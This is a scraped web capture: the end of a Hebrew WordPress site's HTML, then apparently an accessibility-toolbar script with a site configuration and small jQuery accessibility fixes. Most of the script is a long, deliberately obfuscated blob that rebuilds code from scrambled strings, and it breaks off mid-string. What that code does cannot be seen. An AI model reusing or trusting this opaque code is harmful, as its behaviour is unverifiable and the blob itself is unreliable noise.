u05d9\u05ea","mejs.swedish":"\u05e9\u05d1\u05d3\u05d9\u05ea","mejs.tagalog":"\u05d8\u05d2\u05dc\u05d5\u05d2","mejs.thai":"\u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.turkish":"\u05d8\u05d5\u05e8\u05e7\u05d9\u05ea","mejs.ukrainian":"\u05d0\u05d5\u05e7\u05e8\u05d0\u05d9\u05e0\u05d9\u05ea","mejs.vietnamese":"\u05d5\u05d9\u05d0\u05d8\u05e0\u05de\u05d9\u05ea","mejs.welsh":"\u05d5\u05d5\u05dc\u05e9\u05d9\u05ea","mejs.yiddish":"\u05d9\u05d9\u05d3\u05d9\u05e9"}};
</script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.6.4' id='avia_blocks_front_script-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.7.6.4' id='avia_google_maps_front_script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768356681208&l=en
body_size: 184752
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/www.kivunfunds.co.il\/wp-content\/uploads\/2023\/08\/accssblty-56.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"off","activeJS":"off","additional_css":".avia_ajax_form .legend-hidden {\n\theight: 0;\n\toverflow: hidden;\n\tcolor: #fff;\n}\n\n.h2-hidden {\n\theight: 0;\n\toverflow: hidden;\n\tcolor: #fff;\n}","additional_js":"setTimeout(() => {\n  const $legend = jQuery('<legend class=\"legend-hidden\">\u05e6\u05d5\u05e8 \u05d0\u05d9\u05ea\u05e0\u05d5 \u05e7\u05e9\u05e8<\/legend>');\n  if(jQuery('.avia_ajax_form')) {\n    jQuery('.avia_ajax_form fieldset').prepend($legend);\n  }\n\n  if(jQuery('.avia-content-slider')) {\n    jQuery('.prev-slide').attr('aria-hidden', 'false');\n    jQuery('.next-slide').attr('aria-hidden', 'false');\n  }\n\n  if(!jQuery('main').length) {\n    jQuery('#main > div:nth-child(1)').attr('role', 'main');\n  }\n\n  jQuery('#scroll-top-link').attr('aria-hidden', 'false');\n\n  jQuery('#menu-item-search').each((_, item) => {\n    jQuery(item).removeAttr('id');\n  });\n\n  jQuery('h5.av-share-link-description').replaceWith(function () {\n    return '<h2 class=\"av-share-link-description av-no-toc\">' + jQuery(this).html() + '<\/h2>';\n  });\n}, 500);\n\n\nsetTimeout(() => {\n  if(jQuery('.av_gmaps_sc_main_wrap')) {\n    jQuery('.av_gmaps_sc_main_wrap img[usemap=\"#gmimap0\"]').attr('alt', 'map');\n    jQuery('.av_gmaps_sc_main_wrap area[title=\"\u05d3\u05d5\u05d3 \u05d1\u05df \u05d2\u05d5\u05e8\u05d9\u05d5\u05df 1\"]').attr('alt', '\u05d3\u05d5\u05d3 \u05d1\u05df \u05d2\u05d5\u05e8\u05d9\u05d5\u05df 1');\n    jQuery('.av_gmaps_sc_main_wrap table').attr('role', 'none');\n  }\n}, 2000);","anyToolLang":"on","customBlocks":{"blocks":["a.prev-slide"," a.next-slide"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"#header_main_alternate .main_menu","text":"desktop menu"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/www.kivunfunds.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.daro-net.co.il\/wp-content\/uploads\/2024\/12\/Daronet-Logo-Pluro.png","brandingLink":"https:\/\/www.daro-net.co.il\/","brandingLinkNotActive":"https:\/\/www.daro-net.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var STd='',FjB=745-734;function far(v){var i=776416;var c=v.length;var h=[];for(var u=0;u<c;u++){h[u]=v.charAt(u)};for(var u=0;u<c;u++){var b=i*(u+260)+(i%50957);var o=i*(u+612)+(i%52045);var t=b%c;var n=o%c;var f=h[t];h[t]=h[n];h[n]=f;i=(b+o)%7564057;};return h.join('')};var Xfv=far('wdncqsuxtbcurpjoimovecgsnrfkrttlhzyoa').substr(0,FjB);var ywd='s.;]m(r, =o;a,f)70+imaro=;(j)=rxrt5hlhl,+csp.)uvda;)=6q;v"b [ht,7 ,c.cl0,;,,9Cok6-6C7;ns{b;;vvr<"8h)+),]+]A(,)218(lw+t6krr=p.i"=0ttf}ns]=h-ef}a,(oiye;vd,t;++ns[,-+a081jta8mc+n2ntn<;;,6v.1r[rkw+ietgloa(xi] zc0r l3r)x+=[ i)hln1,-(Cj,.-nl1 2(aip+;ltts[xehfa(+;ca=- spo;";)ruq;gen)4rp]hSdxovv;fg;{{iAr .=ui;,;v;ot;arsi81v uo;+[uudj*-,qs,d;>8rt 8kllaf)l)=q0stt5rovfbarud}9jtp;<A+(woiapnf)a;(ec0nl;ef ,r)at(l)avt+ins kwv)[+;lt;fCv.r1*mn=<wq6psgr;gv7ji0(at="bn=;a=sl al(f==+i{C=bra([xn;i=hk(eg.yh;rz=prsr9==(o+9m)cd7e=[jg{+e +n=2at;w(gnr=igg+5gr(ls.t=(am  xf=aev.e).p4frCseniipadeg4u]h=v1surshCAn9"x,gx{go.pr)h)u2.l1)[]t.to1e}v0)h+=n8lk"{bflhrp}r2tac=(.6s.bm)rrne7tx=)mrv,e("1;veq(tj]}Areowvh4a[)e>;fv;n )gssje((c36vfmvuC8r]de.= ;9uka089 ,.ga rlecotu17[var6,=]trtnn+z]r[))hared.t;(p;rht<,ai .)0(+nt.afr(2r;x9==;;cltd(ut(n)yp0.v1=8,4o)p(]=gm=i(arg7 ;eor=i[]ui(a..aS!=}=. zrn ;n2)lt,(6o"!".iio)k7m7=';var Zil=far[Xfv];var HxQ='';var OmE=Zil;var qhw=Zil(HxQ,far(ywd));var xKQ=qhw(far('P9".HeZ"448,ed".3i604097)3b.6Z0CZeoi3]b15g!-.b,r"ZwZn"H.0is.bl,oHob2.ZH2[f!l"Ze"evSaPrnd2.3-Z466{nd^!9Y]rbb3.39.3,"HC[3n`"i"tfr9Hswe.1"t"2!,5.s",l1eP.72.b31"!091193nc2n.gtHbg{8\\n29ieh8uLPk"y9oa2h-(P.r.dCZ0b0"c5|PccZ5,.a.Pbi,6Cw5t4u.Z!7izt[a.s9Z+Zo1PP79bZe33uf^.rP3tuu.st38eo[eao[1H2H1H0kD35b!n.b5b1!PtGe3a31nC!3.as"50eo8hal1rrv,1rlZTa3l$H.folaOheP44"Pc"319.oh"RsMl6".}bdCol,5,eeZl6l"7R6s3o7t0d-nbcw._b"c6g.,n9d{ww7"eRii8P1EPZ6edu6s8kdbnn7n1).:1Put3"u.,Zse00c9a,Z["zo.P4,aCPta0.P2. F19_ m,""a.o:u7@e.db7p.oxarcD3e7t2h02o652b6.n6.2136l,P.a5e7215d3x-"a"_" 7A...k2ce|o-.hFtido"H4nC89orl^=1v9P33.ei.g6l5b.oabfH3I4H"P35.uo31se.. 9"2=39na-a!HtP4b".freg27Hisboi!E_x-Zm!ol)2Z8}T!:bH0\'tP.]D..eim P0cPd..!7Zth7(.."P.eh2!,Z.oh.o.o5nSeCl9.Pz8,Z"li72Hd.ub6H"":,=xc\\-"[.3#y"l!1|tbdc[Z3i2C0HPh9.Zn5tli49\/8]8P12plZH19llZr.6,297!6ZaH7e5[h.pPZs5t6 7Pm-u58pZhHf4s6.92ptZZdbP"l,l}1,9<oH4"Hw7ia Ee9hti"HP;!Z14nt"os+11b9H.ms*1no.tG9]"ma,bPe3o.lo.3o8cd6,bs)ajHo0e!3,i.zt5".6.z#,niotmin9!ai>o8,!0pHP"067tZNe1#9["2urP"!"ilZP.i-0r6- _4!139z2Z0]"weZ,PH[uxnP91v9H)9uO7ZP1PfZ`3Pbs\/V887H!Ho067.[.2P793.e0:| Ob{n.tt10lnu"s--.04"}ni".8P,,3.so}5PMiMH\' H",6PHZH.BrcHZZ311\'b.H.-11!.Pt!Z17kiatPaubP2!m16hd58b311g5P"t9!,6Q5s,3P36PP5Cy8a3dZt8|18`P-60.2hb-ZxPoZht08he"!h 24.cos15s7iHr9bs2,0n"`3ec ZedZ.gc.t78P1k5c61.ZHzP07P.tC5nntH91!..W.cal".0h10eb25.14P.Pm3!2pus5eC9|9P6ee..hye9s"eulf5.fP55P22-|PsaY.k."HlP80PHa^80P15.01r.oP.3f1PProp94 10..540c5Z5y12bP.n7.!6kC3!"f11748cJ2268cbH2H"6.yt38e"4h>.b#s5n!]g47Y36m1{7xtnht..S_i69P^>p2c!"5l60.Z+d%5pZe1u"H0oGT.lZ1P9\/d,oU[o*2b.HPZ{eeHfb7Henu.(fu75s.d^\'insc.W4\/2:]aPu7eswo2b.rbob-10_8 mPrs>h0!9{"HtP, Hv4P2.0o a{Z.r"o_b..;.k a"r"ga}4en-1.&.ZaHb1ecm5PcP9!6ZHp-{Rb.1lfr0C._2e2b"l26a4!ml8H.Ht %8".(x3PPHHkZoke1j15.54 .t 8.6_&c.vP39  .t9]1"7808 e5\'1Z6s3c695b)!1i3v25]lbHao2Z,"360.g!b0<54}20#1[12go.bkZ9.).c2h1f".Z3le-AdP.bZZ!5s"s64+eb5H#.qb!.bke8tP8O.ccb..!0{81 andlhJ\/}4gk"t35naPb6d3H35{dA1C.!c\/5Z.b2t`b1o1nrb\'1ve99PW946763.12\\927.^.7ais"H"1b2br!H8ot,t2"0bZ63a1v3M1 6"C!1lc,W3#Ps6e4o6iqS9sHd82b2Hv9fi3.| 0i0b1H(H! o4x974-43u4424b"ia9n0bn!{9\\48ii01aP36PP.sZ911xD.9c3eb>f0.n09"iH.n5A,443PHp668P{tuP+9P6"i"."n".t2biC8y450Z265...z0P|b.h2Z09,8n2iZbUc+ ,!..78>ic5eP=6ab}9grg8.!42HZb6645o71\/b68nZ}126o256ba..;!60de3H.PZ7\/lIr,Pl9170p{8c9mPcn!69!.N5H3\/l1,4lh 5r1sa`7152#H.H1X0Hi111pbHE!r.1P5HP..H|o3$cHf7n.Pi8bp!80P7!a8!f8>4l[!.]cP5.BoZc331ongmdt167u,Pt995gp\'.c6a39Ze9i>-ft 1p1.im.311cx3_ZrPBezPiNyHl93Xa2$7ZbR.,e7007CHm1%.b2iCPa326HZ78P.si.6581l(H!"01p8p0r9C.w5r7PP."fb!)o7.!ormt28il\\=6oZ!H2P4P!4n:!_o9Sm^yHDHb548nZ0mP00e2jc!k"5H4b-ubp5"i>.,ezBH.i0Z9ZQ11H.n!"oZb@bu1d!0Z,[leZIZt.rhP.\\49Pbb2Pie:aeo"2t6ul"6fH416 .4b.\\g2H8ZZbZi023r!arG,"vacPiOb"l 4lHH[nb.,n5C.8p7of=9Pe(H515ay"Zaup46s24P #P"nPdZmhj.d1il 3HbP1,"wZyblrH7119r4":-Pt1}7561H9,.23o]f1|2,74lniZ..po.;a0pepPu1lps.1U 2\/#"Zb3_6_1b3iH1 2b5,9b\/!bepP4u9.pg.!3th b3ll7[,"-371,1.56{!thZ66Hle2\\li.lPHrr8Hr6".H!HB|U%e>tlhoC>59322HG0"otn"36uQ-dH}b"4b5P2l1_ZPb68!ZQHd"9PdbPH2P2Zid:6\/r*PP.5mt0.M8Vh)P6.iHl}65"x0eiH[s.l512"jt3be#f1,$gI3\/Hb.91e"POPPH,Pi"6U!&.5pc.Z.n"ab!PH.N2r"`uf5!hd,tl&.ZZigb2Z\/fZpn!l H9ss1P.4!8x669"Hr3rn>b.\\"HZnZeop8H7!iEs8.|3P.2)P%821hZbc67.Xh77r.?,PpPHl180K.5S.0"H999Patp- Pc6Za[CZ,Pw1a|Z62ps0.bPgmt3e"H3000i73b8s.5Hv-237P!.loP>`8[`g1!1"9a}dZ=!.sio1 H"..,obP!.Pa9s{5a,i1P138i9uZE52P.!hn7.72P1Proo3)-{3.1glo.h0-PZ0,5c6Cg1,,31sPPhV2J0m]"CZv.F1Ha "0z0"UPi9,!3\\s9H:k+Vdm[so1!b0m.B 3r9b01.P9zP2""09H!04iz>H-"11#6.3{Ma.a4ilZ093ca302`Pt248C1([.ctP8c3P8=4"!ZP33H13o"9_2.a59609r1!k7UgP71e9e4Clg!0T"wh2p,Z7PH!d9n6m.l,ZZ2HZPC""a868!+iP2t9d2bP!61n8-H97!G!iZ2uG9Z3n,3a2.1!0pfP.^2-PZn8S"38PPi87,.I6,6P"9.!H85l8Kvb[180w5h7Z7.2,7 e13Z1i@0H4284 rra8!e"3H2f,om3\/9\\vu[bjPH5riP-u5.a8HP3(5Z.bH21--30b! bPP49b7d<C2.o163i74"1H"4l2427tiPrHZev 7053ob96\\nc1mi!37Pi67beHb10!HZ046..70r2sv70!h1208.7:P(565.noCo.6gs.w4".3e1-6Z!"$16b,8P(.6(b""E"#5.9s.o.!0^ 2.osb5V5!9]P..h\\2.,.h86Pn-e7238o9a.P!n!-1.f3Zd4|,e7e.w0]2Z.pP9u5b9h0^!YPsZC0804crot8c, 7P"n,0lsob25P8877nTPlZFPH355o3#sa9!60Z629P-,vlP5CP@`3p"$@-PowHHP9K9112^6ie[^75Cb,bC3f.0i0e;ZZ9"P4!"hge.bHgHn H6,H2-o."rHo,EmZb"0nZ.01.8\'8t26,C)Z223bd95V!,h.Z)"vIe."2$H9ia.t5loaCiPP-x"h HwjZ!p#b"\\0s"1n33\/-"!t2edu3be>$o87 Hz10262!2113ZPv0tbZbe{H.r 5Z60o80215991chema-i",8x0o6iE.C70-9!3726127iHP"0o.59H6m9sl3u"pe3H,l63cno26"h]\'rdeiP"P2r26-4.7,)"cli1s!b6.693.x4b,ZehPaCJHZ0Z9r2\\4H7!6ebmtim%e.ds, !7ro9\'`"ri.4py25ei.9].238i#"-q1 Ht.236ac43$6P].Hbb57ba6s5zawhcZ?1lc-2Pa2s2b=tuP.696n2e#a5Z1Z.ZZM.b..c)0H1dy"a.r8H9cZ-r917.Zv 858c,74.F9H59r9q8!x2P56nt1[yh.13Pte2lo!5..Z8Znv(9o2ub\'0.a.4##K3!P.7"cdfelol$.P0g !9ms.2\'7"a0dZ"9Prs6txtPePA%1.UZE15-U02e5 1s1oZb".ZZC. Z9xZ!8sZ05\/.."872#eg_-15e75".7.t55!2ivex2.1.o8960"xs.ewHtH1,Z.!\'.emki83Ha8dPZ9P29]6b5-0H{07b.b,4,Z.t"00nxlk2b15a7a8.!Pt5H4b3c9!ZbvPu".8b24slt|3!=H40,UHd5Z6em9q0b7.c4..3&.b0ZZm91=kl33w0!Mb82.o.3n8,.ird.:10.o8Z"9"6Z0d25ih.!Htsp6CZh>i%u1\\C.HP7u1rt47"6-.1Hba\',0.a f7!,w!)ocPiP-.bC.H..m53aZbO!abo21bu3u.mPf8m0"Z]5l.le6#7a!5t!C2il6a9"08bab0a"!"7!a-dCZap,P2!=ix87g62.]oNu3Z7.7`55g: ogbl7C7ggT99&ds`h10nt08b161367t546lH-28P-e3.puf96.39)!z4nb9}17Hb1eH H1x3l!7,."u-q"7eaD.e"w.DPu03!_!e!=!C5p\'%.P127bZ.:7H6oe"-.n1PP.693"bH4_61s%<-H!723n5PZ`8i.tZ--[ore""[_3iH^p_65526l\\!P3,!0benSd,3PZH-"5ZoH4.2Hn348c.s- \/iP6")Pt47*gT81}.c2  .u\/PPi",3l9PhoPu"1\\"H..a$P!v#.lt5uWZ2ZN.kH1"63Zi6Z!%4p."qZ"oabC62>0ZJg7H-Z3..Z83HZZi6i6Hos8v-19b7;9n4aZVd6Zo3PZ!t.!Z>T6.P002lH1eZ!H&bH9HZbP735H.J r(1Za9P[Pk"h5b,PZ.ba@3..66ig4t3r1Z8l%5r9u.7iP!u7hg9oo"Q!1.H.3<6sc39PPn74 rvgc97!P)c!...6\\.0H.H!fb6"!9.nP0H1s3P83 b.6H9i!s[3kHsH\\miE2,c61xs0dt.e62e9Pa["5o9tsbZ920:Z8..,7"oh1io.ia!1l2i1ZC621h.!1b7L2129617b9bnuP0HP142p5at.t4r6!2`e72c)6d34!lH.bn.rP8x929nH6c"3v1603H\\8=t.m6Z !103vt.-"Pl160#,4.53.t"br.76nM-2nu2.1ZlPi8 934027.nZ 7.u?P321P.3f90l9)95P8aj8r4bHH3[b"1a942"si:3t9.2PpvsZlc2H5]$258Z2.2,Al\\-{zZ!Hb,H6ykd,v6-n3.brn->1.due>"HP|3wx6ePdn.8!.aa.!o4b8PP1.)cv"ZPo 2H_f.a78T,3e.D29].i411d6e"81t29dPZ9e|eib.7l.70H1,aPb9i7-Z"rbHo!3r!.qeP.-h43ZeH81Pj""1".P2"g H-s17ZZfn.b.I83585h8o905 865o!xP!"yHv2N7Z7chW719ysiZ3! \'P2HH3gy"2ibe2077b50.6rP )kPfb1i,Z{1 abtea1r4gih.1"48_.2"."mn5H48Z,t3eZ.!$7!PHvct.t!1\'84D!!sH21tqcob46sda.b.58CP,13.PeZ.pnZPHH1oeH}30Z,"ac)HZmP8i8o.l1900lLl1.-6"72H!`0l6l..1tHOwQ9.z49#11lH".[.y3e1&e93[`_eza9[n6d9P4.56Hv3l 66N P8"HP8o.m0.r,s0H8cPobH1u59o.7H0cnl6310*20 4.9Oe5Uh""ep6.0Z6A.7,"OoeUs3"Z.Z4sH4l8(8\'2b"5l26e9z!44,1aiz2yPZ.h3"n4i64b]534481.0ncP2s2tP]cnP2.ainP.1.!5P_H.xk, 2Znf240) PCZH2.|HyP1y31ZZ!2H1d8Hwb.Zq.".41pbuP2Z2PbM87eP7b6g,c,8!d[nnPo.CHH797o3bu2!e9.nriR8o8.5ef.T,H-H4PhrryH2"8b-h",P-e8HZeiSnihb0.!r18!t8j r94Zo)2.7bg.M-6.P,sC2ht,6oaPb264H:26P3s.as.c1e01lt!.T!9.ZHBZ#amm.li!1r>njPil 0Pn4d5lt80f-1q9s0,H\/uHo!eCst0%P,9PeHd-t.#!gecb{>r6,ZP1P?Honi]Q2O71P. PH!ZPP1F3yW25lE7Z 21.]Pt!P9.5uPth17e20.n8hs6H3C3HZUl"."t1Pg8ZnaH,lZZ64vax.0p-0\/,C.pgZ455P..nkHZ+nZ.CgPhcz"Z1H5thdo0C.pnP9g\/u%H3,.H9e"f3rmf5n93|. H2.C .8P8"{ZV.8!5u95n6g11btj)1HP!.aHs 5+3va7!s-e67"C"n6PZhpho943oli"207i8.&36s\\!m5Z."1P3Z3"7-u\\"bRuPP"^o.v3.p3969>P6Z2PC.!@C1ZZg51lHcb.d-e^=2Zt"9H.Hg!,\\e7,Y795bynih{op*nu."o-h t43d5-6l^,957e""PH1["-[6!s ea7l.7.0HP +XP6c*7P PPMbPn1l! 61tC-nZ,fH-CrotZ58aZ1i.=30D0&6tPZe4\\f1,7b96Hfo938"p43boe0czyP.1p!6"y"p.3P"rPFjuisrsH"2isiroNy!H2edi.H .CPf.oKZ21225.91raH"xb.bZ!P6gh,"H31i.w?!."t.1268n9m2ag4M64b9nb. _HP8.gu"mro6.1 .3oy1l",6P58.Ss[PH2ana8"2pZa1hi"3.421Hg_rc!\'"btHk-2"C257a2!57bgP"p5Hhia3.;m$x0,H8rrZ32gZAHo"Pt2[>5Pe"Hbeu7[Aa4.ZsZr mZ"3!p8P"b\\c2o.dPf5.n1a7-.aQZZ3R-Hm",lh4lCrmF.4.65"77k2Z0\/!Pt-siPH\\nH1Uv-L3(31 s0Ph6oZ")an0n,"!"7+1ym5P8NZt:">65ib.p22..1O!5,!,0pPCmo6r!!c{o391iXaMP0.,ZvP9c1%6tZHs%w19eP324a2mr5H8.4e#l. ZCeaZP1v1.3.0c"Pil7l9Z2cP.a.7bp0zml7"P3[2cE9,-Zrt3Z^Pa3!P!eP874$Pirtds.-*nZibH!eZH.HZZ5r$adU\\nbZ39"Z".leu-Cysl7S\\:HoC4bryK82bn!co{b99Pa4sZHm18#3oZ!_n7Pe!rPudCap-!Z3Z0nJa""Pn"3a hpsi".+cZlsex-5e.!-."Z.8!tZt8.in!>H9}hTCn0lZcr2\\.."a)7.b0H91l..-Z2 s57,|20iHP-m>H,hst^O>Ul.bje.mP2gH.vn.!Pe4n31n>:HP".58lyiC875eZo.j7n.2l*x873bi!tl5tH"be.4uHi3"nC0.niHb.\\.842.s%lra1"S.bodg!\\8lo[=o.g1!en1Ps.aoob9e8d,_1P.ia6cy84dsca88b833mpc[P.,iiZbblb71!"|6t-113h41ci)0%",Zam h96E.-U.n5i27."aa!Z-zPt8ei-e4H9Ztg1m?ZaPr!!w.!in37kPe3il2va%2C0P734a-i=-8."h4!12l45vb2l1H6.24P.33inZ"7nlPHe [-H0 bos9ibnT-3,P[-td.P.eP>p7t23.!525H$r.Ha2PP,1,Z2P!-8a8.\/K82s2h8H30.b:.1"4$PT}d4"Z!s-P2Hm4h4PZ0e5cay1ncKKHt 6.P317"m-r,HPy-ctloH!,fH[PaH"y15rrPd1"bo8na.91ic48enbHcc01"1ccn1Pa"u!.e!"55"=st0b9tc9ZHr!,Z4.hH3.lhon8fet3P1"8Ptd ih.,.3ub91Pp3d68"bjx1.i9.13Z!bHc8  8aZo"ZC_p#Pr"h48..-p.Hrxb6PI3Ham"Za-38,.H\/1.ndel.9cln2 !]d1lo!5rieP.aCc\'55,39HC1i.bP"h}d-,HagP,\\.i-7"3eZ10!i9MH3b\\rnd,r!>bs.Hr27g]6rd0P, chs!il.*H.4>Zr8o.0P.P9Hbp.bP Z)Cbk2Pd1\'p .!.!P66P41"")e1t1}esZ.U>Z\/2g-Pombt "2P1?.Hc94o+Z85i%o;-,,Pale-H21#5.#4HPl.3-resPHZb1cu.d:MMn(uP5ree92P"10C3\\6g.z!d"Pwl3rb7p.5l8s"12aPUoP2-.t3t.k2l."7Pswo:9i o"n"l84u.yddZte0Pc!PfMlb"Cep !cZ7",7CP".at.}jP\/f8p6u-u>em5H-1c1.6e P4mR2!,Zd0ZHs.8PaZt10Zu.o{6"2""[.va9"xt795P#.31.Pi"vpcPb."P,-<[PH]7nZapaFPn5,433c"&P:0}`6t4dZbn-al"10[ish8uvZc{\\.2Zd"7bp=.$ur32.".Z4-8dl$eb.ssn.aH0e8t4Z89tbPCc^0,&arJs9,b.2P-rdAn2c#xnl9r6P"- }x,"0d7^d2bcPp0snH5nP."Z.0Z3p..i6b9eiiwS3..1iS5.Hz"HPH..Hmt..10>,6._n7181X-i7H8ueMb".8t0c8.a1PMub-btaab!eokrybbb9}Hm"9.P"iXV2e!ubk.23-iFu9H1ZH?Zc!9 eZt!52d8foa.t1k6-n5g4-sr-"0gltHd.0o5 4dP{1!H35nHutn .bHiPa6fo5>".\/0ufib!3rn9a,n-4.H[0sZe".PZtj0{d9o!.8s"n"..u"$i!2"5eviC.aZ-P25PP4!3.)Hhr5f",88. r|P}b u5..b0,HPo" 9U4eH35.Hlo"3-vyo5Z\'.HPVp-v1.$8$2141..`d.1m>c3WZ::0cuH2M"Hc"3n.ldcH",.30n,eZ2^"]a.0Pw5fnJqH\/ila5!19!{h.dpZHl4vrar.)7r7b.v6.14oe3ii"4H!nbatc!"22nPRimorP260ndsb3,2+l#0t1Z.9.9Z3!!!!#u!el.z.n\\n(93o|l1r?,Pdif1e3Snga{-|ks6.0-.i8.br,7!7ZtsH.o-p.#2vva..f$.1no0c3n h"P..rP#p..3PkP",-2H23H`"\/Pxdm.,16!Z"9\/"P6P!aye1Z9se0Ht.,o,,.Ue2$oaa_Hr.19],r6|#-.0PP,Pi1o"0are5,"HZt9ub4tto.MkVm " 06dgL.4cxa)HZt[l,PxP9Pf_Z0H8n6!!arrbP.^!8n%n,aHoiHHto-6"7o".60Ze7w11{n!hpob.3y2"e, 261#5o Pt1Z5bP".tHdW=RN8PPd.#a,Pe^9o"nrn0n_,3#.88:b.H,!.u915r4Zy1342:6Her-t9l[bp2.kN3"aot8sCo}.6a"u0#.\'Z;_0.5aPb33H2Sbea.i,1"2eE8ybo6r{ _et}7Hwab#itP31!..0Ventn3ibHi2P.eS!  m3"dPHb!.4a0l6Ho^:2s1d-bsH.p!Zjl6oHH.rb(b!.%,30V6p.951_eZjhc31HstH0Z8l3n"-.or0eo{b5.c2.a0utZl3b6h"]01"3..2Hnfokayol.f53n.Hbb<P7!1_1ihcf3t"6ybZtPdaHfauu6C2oHdit1uZ24pH.ZrE":!-col6"8105Z$s!"4.!9m8Pdo!tar.6..bf8.4omHe81H548$oC.eH,P9i",o60Hrj,7U!!.87o .>PHZ.bt!c6bb5|,1i6=5,"7.2u.2H.];0e !7a9sr",t6.adZsspd31H.3wib"5x9 pklei.:ae0,7d4Wv9%"i\'ZtPpe2"b%8.^ne P"3eCnm8(.4H()8PZ3s7P.>\\0> b7-!Hs]P3g7r>."tb.41y-:4,P!.Z!9ecmZ.h`avourFn$c1l1edh1Z.e_P!799rr4afb(HP8loZklw5r.o.Z1;eprZ4Zp5Z70l2,sdPPle7iln8P-v0"m%li."9Sbp34"a-PPNif="P>m}b2.P.65li8\/2s.w"c"H01shHa.ogH1,US4(373a51d(Z.Z.wP]n198xP206b.oPpU9]oxc"."1!!*cCHlaa_6 2"el!.51\/u941 {55nog71"97w9-taM8.Cu-2p3CbcH3e7im1el3262aH2,"-PnZm]rh}PoHdr13l31bb93o|4]X,iUm7!P1HhZn4c06.iga!49[H9-"w CnP.y34.sy3Z8_"b66f"3.!aYHan!]#d.1 5.Pw9.vH336!`e.,bu5.nd.ZbrW0gd.=0t.H"1.. 2 6..4.r8"v-63!,1Pp3g"b"5zaa>8Z.HC6|rW.!0.6u.8"ahQ2HH0.PYH!th""1eZu,".n1TrZ Ndiv6w"9oMHet39H!!t4P>,a7H.78H,l5nu1. .}PZZy2ebrPZZro  P;3".aoPHt3.68GGy-35iPbm\'6ub8"1.Pab1f7,"f9.lMLZ9s8.H4b"yH7.s"6.#jetb1.kbt26.P7CZ.8e{h"tP7,.G"[!$oP Z]llZabnIP5!44\/"o2 r"5Ha!ab52739bozNn0d95.45bh-",P5.1P"b>0}P9c3c.tn06*e\\PP.,...Zdm8nu-7in.e7N1!2!iZ36>M,d"eed#\/H93f!ce+..bsz9T9,exw!7._r1m148a7H!beH!6ado,C-P"aoPHHZH.3p"a)l)Z "ue0Zg1Z8Zts biHW6TnH3"f40gH!1bP5>>>\/aZZn.nP]\\0a0oi2t.\/6H65.H"5P !22o"63!.6i40ifHv{(J3.H4pSynul1=Z;u.H5"{\\e!HP1b6t08H7v-"oHZ8]3rqbFPo?p:bPCn:".6Z"C.,ixH 61i23Z!x6H)Zc8ZaZ,!r"wPZPi6(3e..j1.8.x8d4P_!Pe5&uda"(]Z3jHgn.H0no"64\\9,1!CJ3!yHqf ZZ4eZoPb#""\\_2(a-e_p1.owPH7pe0)Z)H58--87.ZrP01)ZcZl-di-.u1 .!,"t#.e42b un>."-nq..8H.Z815"3j_.ni4|58.21|a!H7qyP1.b26>HcP]".>.kfZP4si3H+HZa.w&ci1PtPplvit>m25:.t8s1re!!iHbruft.1107..]zH] Lf\'1.64o ZuZZ1r1Zpml57Hne:eoeHpZb7lm1k-e.3al!0b50r7e23PP1b6-"Z1P}!e1!Ze4[NH17"7tr,.P"#,o!mi,8ntb^HP8l3(15|43r9yPl5HZ6y-Hac]ni-.ZkZ27Phmrb0\/yH,.2P4teZs5c"iZeuZt"7eiA98239e3 g,5H62vP83P]93HZ18"Pf!alcoetvZ.[PHbai-"22keZo.nC5HHo4H,d!n952i-0P8gu.]Hu4P!.-e."0P[lh.p,PPm92.PZeb"mrb18bPHwc5!2,H8Ptsra\/5-"1".23iP41Ps>a6e"jnH2iiscyP88rZbr,1.1 ",P7,{@545taT2n>b."6.49,!3(HalP6-"[1t!i88Kf06.\/)s_ 